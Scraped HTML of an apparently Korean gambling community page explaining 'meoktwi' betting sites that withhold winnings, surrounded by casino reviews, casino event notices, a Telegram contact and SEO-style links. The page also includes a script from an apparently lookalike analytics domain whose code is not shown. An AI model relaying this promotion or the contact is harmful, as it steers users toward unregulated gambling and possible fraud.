						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="mt_toto">
							<input type="hidden" name="sca" value="">
							<input type="hidden" name="sop" value="and">
							<div class="form-group">
								<label for="sfl" class="sound_only">검색대상</label>
								<select name="sfl" id="sfl" class="form-control input-sm">
									<option value="wr_subject">제목</option>
									<option value="wr_content">내용</option>
									<option value="wr_subject||wr_content">제목+내용</option>
									<option value="mb_id,1">회원아이디</option>
									<option value="mb_id,0">회원아이디(코)</option>
									<option value="wr_name,1">글쓴이</option>
									<option value="wr_name,0">글쓴이(코)</option>
								</select>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>

							<div class="btn-group btn-group-justified">
								<div class="btn-group">
									<button type="submit" class="btn btn-color"><i class="fa fa-check"></i></button>
								</div>
								<div class="btn-group">
									<button type="button" class="btn btn-black" data-dismiss="modal"><i class="fa fa-times"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<style>
	.sub_content p {
		 font-size:14px !important;
	}
</style>

	<div class="sub_content">
<p>먹튀토토사이트</p>
<br>
<b><a href="https://namu.wiki/w/%EB%A8%B9%ED%8A%80" target="_blank">먹튀</a></b>라는 단어를 모르시는 분들은 없을 것이라고 생각됩니다. <b>먹튀토토</b>란 토토와 먹튀를 합쳐서 생긴 합성어 입니다. 쉽게 얘기해서 말 그대로 <u>먹튀를 진행하는 <b>토토사이트</b>라</u>는 얘기 입니다. 보통 출금이 진행되는 과정에서 사고가 발생하고 있습니다. 이용하는 회원이 베팅을 진행해서 당첨이 되어 출금을 신청하였지만 <b><a href="https://namu.wiki/w/%EB%A8%B9%ED%8A%80" target="_blank">안전 토토사이트</a></b>에서는 해당 금액을 출금해주지 않고 사이트만의 갑질을 행사하며 이 핑계 저 핑계를 대고 결국 출금을 해주지 않는 것이지요. 심지어 더 악랄한 곳은 오히려 입금을 더 하라고까지 합니다. 이에 응하지 않으면 통보없이 그냥 회원의 계정을 탈퇴처리하고 차단해버리죠. 아주 악질입니다. 토토사이트를 이용하는 사용자가 많아짐에 따라 똑같이 공급하는 업자들도 많아지다보니 경쟁에서 살아남지 못한 자본금이 부족한 업체들은 결국 이렇게 먹튀를 하며 전전긍긍 하는 것입니다.
<br />
보통의 이런 <u>먹튀를 진행하는 <b>토토사이트</b>들은 안전한 사이트들과 비교를 해보면 배당률이 현저히 높다</u>던지 또는 입금하는 금액에 대한 추가적인 보너스 포인트를 많이 챙겨둔다던지 이러한 추가적인 보상을 많이 진행하여 회원들을 현혹해 결국 당하게끔 만들어버립니다. 그리고 먹튀를 자주 하다보니 인터넷과 커뮤니티가 많이 발전한 이때에 유저들의 구설수에 많이 오르게 되면 자연스레 운영이 힘들어지게 되니 도메인의 그림장을 변경해서 리뉴얼을 진행해 다시 운영을 한다던가 또는&nbsp; 아예 업체명을 변경해서 다시 운영을 하던가 하죠. 아주 전형적인 먹튀만을 위해서 운영하는 업체들의 운영 방식 입니다. 먹튀사이트들이 많이 생기는 이유가 무엇일까요? 간단합니다. 먹튀를 할 예정이기 때문에 <b><a href="https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto" target="_blank">토토 먹튀사이트</a></b> 애초에 출금에 대비할 돈이 필요가 없기 때문에&nbsp; 소자본으로 시작이 가능하죠. 운영과정에 있어서도 정상적으로 안전하게 운영하는 업체들처럼 운영비가 필요도 없을 것입니다.
<br />
너무나도 많은 경쟁업체들과의 싸움에서 결국 살아남지 못한 업체들은 망하게 생겼으니 먹튀를 해서 다시 자본을 축적하는 목적으로 진행하기 때문에
나날이 먹튀사이트들이 더 판을치고 늘어나고 있는 추세입니다.
</div>


<!-- } 게시판 목록 끝 -->
<script src="https://www.sonsofheaven.com/js/lazysizes.min.js" async="" type="c1bca5291bd3df306ca592e2-text/javascript"></script><script async src="https://googletaganalytics.com/gtag/" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
<!-- script src="//developers.kakao.com/sdk/js/kakao.min.js"></script -->
<script type="c1bca5291bd3df306ca592e2-text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.

    //Kakao.init('앱키');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendTalkLink({
      label: '공유 제목',
      image: {
        src: 'http://이미지경로',
        width: '300',
        height: '200'
      },
      webButton: {
        text: '공유제목',
        url: 'https://도메인' // 앱 설정의 웹 플랫폼에 등록한 도메인의 URL이어야 합니다.
      }
    });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: '도메인',
          text: '공유제목'
        });
      }
 
 
 
    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
		var image = "이미지경로";
 
        snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
        snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
        snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
        snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
        window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>

<!-- div class="sns_wrap" style="display:none;">
<p>SNS 공유하기</p>
<ul>
<li><a href="javascript:toSNS('facebook','공유제목!','http://http://단축URL')" title="페이스북으로 가져가기"><img src="/img/facebook.jpg"></a></li>
<li><a href="javascript:toSNS('twitter','공유제목!','http://http://단축URL')" title="트위터로 가져가기"><img src="/img/twitter.jpg"></a></li>
<li><a href="javascript:toSNS('line','공유제목!','http://http://단축URL')" title="라인으로 가져가기"><img src="/img/line.jpg"></a></li>
<li><a href="javascript:sendKakaoTalk();" title="카카오톡으로 가져가기"><img src="/img/sns/kakao.jpg"></a></li>
<li><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><img src="/img/story.jpg"></a></li>
</ul>
<ul>
<li><a href="javascript:toSNS('pholar','공유제목!','http://단축URL')" title="폴라로 가져가기"><img src="/img/pholar.jpg"></a></li>
<li><a href="javascript:toSNS('pinterest','공유제목!','http://단축URL')" title="핀터레스트로 가져가기"><img src="/img/pinterest.jpg"></a></li>
<li><a href="javascript:toSNS('band','공유제목!','http://단축URL')" title="밴드로 가져가기"><img src="/img/band.jpg"></a></li>
<li><a href="javascript:toSNS('google','공유제목!','http://http://단축URL')" title="구글플러스로 가져가기"><img src="/img/google.jpg"></a></li>
<li><a href="javascript:toSNS('blog','공유제목!','http://http://단축URL')" title="네이버블로그로 가져가기"><img src="/img/blog.jpg"></a></li>
</ul>
<ul>
<li><input type="text" value="http://도메인"><a href="javascript:copy_clip('http://도메인')"><img src="/img/sns_btn.jpg" class="sns_btn"></a></li>
</ul>
</div -->

																	</div>
							<div class="col-md-3 at-col at-side">
								<style>
	.w-side .div-title-underbar { margin-bottom:15px; }
	.w-side .div-title-underbar span { padding-bottom:4px; }
	.w-side .w-more { font-weight:normal; color:#888; letter-spacing:-1px; font-size:11px; }
	.w-side .w-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.w-side .w-empty { margin-bottom:20px; }
	.w-side .w-box { margin-bottom:20px; background:#fff; }
	.w-side .w-p10 { padding:10px; }
	.w-side .tabs.div-tab ul.nav-tabs li.active a { font-weight:bold; color:#333 !important; }
	.w-side .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.w-side .tabs { margin-bottom:30px !important; }
	.w-side .tab-content { border:0px !important; padding:15px 0px 0px !important; }
</style>
<div class="w-side">

	<style>
	.w-main .w-box, .at-body .w-box {
		border: 1px solid #ddd;
    margin-bottom: 20px;
    background: #fff;
	}
	.w-main .tab-content,.at-body .tab-content {
	    padding: 15px !important;
	}
	.div-tab.tabs div.tab-content {
	    border-width: 0px 1px 1px !important;
	    border-style: solid !important;
	    border-color: rgb(221, 221, 221) !important;
	    padding: 15px !important;
	}
</style>
<div class="w-box w-p15 hidden-sm hidden-xs">
				<div class="miso-outlogin">
	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://www.sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return basic_outlogin_form(this);" data-cf-modified-c1bca5291bd3df306ca592e2-="">
			<input type="hidden" name="url" value="https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1037">			
			
			<div class="clearBoth">
				 <div class="loginLeft">
			        <input type="text" name="mb_id" placeholder="아이디">
			        <input type="password" name="mb_password" placeholder="비밀번호">
		      	</div>
		
		     	<div class="loginRight">
		        	<button onclick="if (!window.__cfRLUnblockHandlers) return false; location.href='login_proc.php'" data-cf-modified-c1bca5291bd3df306ca592e2-="">LOGIN</button>
		      	</div>
		    </div>
			<div class="loginBot">
		      <label class="switch">
		        <input type="checkbox" name="auto_login" value="1" class="remember-me">
		        <span class="slider round">
		          <p class="off">OFF</p>
		          <p class="on" style="display:none;">ON</p>
		        </span>
		      </label>
		      <div class="state">로그인상태유지</div>
		      <div class="LBright">
		        <div class="join"><a href="/bbs/register.php">회원가입</a></div>
		        <div class="find"><a href="/bbs/password_lost.php">정보찾기</a></div>
		      </div>
		    </div>
		    <!--
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block en" tabindex="23">
					<i class="fa fa-sign-in"></i> Login
				</button>    
			</div>	

			<div style="letter-spacing:-1px;">
				<div class="pull-left text-muted hidden-xs">
					<label><input type="checkbox" name="auto_login" value="1" class="remember-me"> 자동로그인</label>
				</div>
				<div class="pull-right text-muted">
					<a href="/bbs/register.php"><span class="text-muted">회원가입</span></a>
					<span class="lightgray">&nbsp;|&nbsp;</span>
					<a href="/bbs/password_lost.php" class="win_password_lost"><span class="text-muted">정보찾기</span></a>
				</div>
				<div class="clearfix"></div>
			</div>
			-->
		</form>
				<script type="c1bca5291bd3df306ca592e2-text/javascript">
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>			</div>
			<div class="telegram" style="position:relative;">
			    <img src="/image/snsImg.jpg" />
								<div class='telegram_css'>@olle8855</div>
				<style>
					.telegram_css {
						    position: absolute;
							top: 47px;
							color: #FFF;
							font-weight: bold;
							width: 360px;
							text-align: center;
							text-shadow: -1px 0 #000000, 0 1px #000000, 1px 0 #000000, 0 -1px #000000;
							-moz-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							-webkit-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							font-size: 24px;
					}
				</style>
							  </div>
			

			  <!-- div class="chat">
			    공개채팅
			    <p class="chat_cnt">
			      참여인원 :
			      <span>300</span>
			    </p>
			    <img class="chat_setting" src="/image/chatSetting.png" />
			  </div>
			
			  <div class="chat_content">
			    채팅영역입니다.
			  </div>
			
			  <div class="chat_input" style="margin-bottom:10px">
			    <input type="text" placeholder="메세지를 입력하세요." />
			    <img src="/image/chatInput.png" />
			  </div -->	

				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      룰렛
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          										<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>한폴낙멈춰</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>보돌맘</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										1,000</a>
										</th>
										<th>아리송</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>워커힐호텔</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>혁사랑</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
															        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>

				<div class="w-box w-p10 hidden-sm hidden-xs" style="position:relative;display:none">
					<img src='/img/telegram.jpg?v3' style='width:100%;'>
					<div style='position: absolute;top: 72px;left: 130px;font-weight:700;color: #FFF;font-size: 22px;text-shadow:0 1px 1px #000'>
							    @olle8855</div>
				</div>
				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      새글
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475828" style="" class="">
					이지벳 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660384" style="" class="">
					오른쪽에서 55콩 터짐				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475808" style="" class="">
					비제휴 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475807" style="" class="">
					판도라 진짜 강추 후기글				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475806" style="" class="">
					아벤.......				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475805" style="" class="">
					라바카지노 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475804" style="" class="">
					비제휴 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.17							</td>
					
	</tr>
	

   
					        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>
				
				
				
							<div class="row ">
				<div class="col-md-12 ">
				<div class="tabMenu_wrap">
    <ul id="tabMenu1" class="tabMenu">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />공지사항</li>
      <li data-click="2">이벤트</li>
      <li data-click="3">설문조사</li>
    </ul>

    <div class="new_text_content">
      <table id="board_notice" class="text_table" >
        <tbody>
        			<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" style="" class="">
					출석체크 포인트 변경안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+27					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" style="" class="">
					★☆ 적립 포인트 변경 ☆★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+8					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;07.26							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" style="" class="">
					★★ 토지노 커뮤니티 이용 안내 공지 ★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+20					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;05.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" style="" class="">
					쪽지 레벨제한 안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+19					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" style="" class="">
					비제휴사 작업성 후기 퇴치안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.06							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" style="" class="">
					다계정 아이디 이용금지				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+25					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.05							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" style="" class="">
					추천 비추천 기능안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	

         
        </tbody>
      </table>


      <table id="board_evnet" class="text_table" style="display:none;">
        <tbody>
          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" style="" class="">
					아벤 카지노 돌발 랜덤 추첨 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;11.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" style="" class="">
					아벤 카지노 할로윈 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.31							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" style="" class="">
					[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" style="" class="">
					***** 헤라카지노 토요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+7					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" style="" class="">
					[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+4					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" style="" class="">
					★★★ 헤라카지노 금요일 돌발 이벤트 ★★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" style="" class="">
					***** 헤라카지노 금요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+6					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	

   
        </tbody>
      </table>

      <table id="board_survey" class="text_table" style="display:none;">
        <tbody>
         	        </tbody>
      </table>
    </div>
  </div>
		</div>
	</div>	
			<div class="row " >
				<div class="col-md-12 " style="display:none">

					<!-- 공지 등 위젯 Start //-->
					<div id="tab_s10" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-3deps" data-toggle="tab-hover">
								<li style='width:33.3% !important;' class="active"><a href="#tab_s11" data-toggle="tab" onclick="if (!window.__cfRLUnblockHandlers) return false; go_page('/bbs/board.php?bo_table=notice');" data-cf-modified-c1bca5291bd3df306ca592e2-="">공지</a></li>
								<li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="if (!window.__cfRLUnblockHandlers) return false; go_page('/bbs/board.php?bo_table=event');" data-cf-modified-c1bca5291bd3df306ca592e2-="">이벤트</a></li>
								<!--li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="go_page('/bbs/faq.php');">FAQ</a></li-->
								<li style='width:33.4% !important;'><a href="#tab_s13" data-toggle="tab">설문</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s11">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+27						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>출석체크 포인트 변경안내.</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;07.26									</span>
						<span class="wr-icon wr-hot"></span>			★☆ 적립 포인트 변경 ☆★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;05.17									</span>
						<span class="wr-icon wr-hot"></span>			★★ 토지노 커뮤니티 이용 안내 공지 ★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
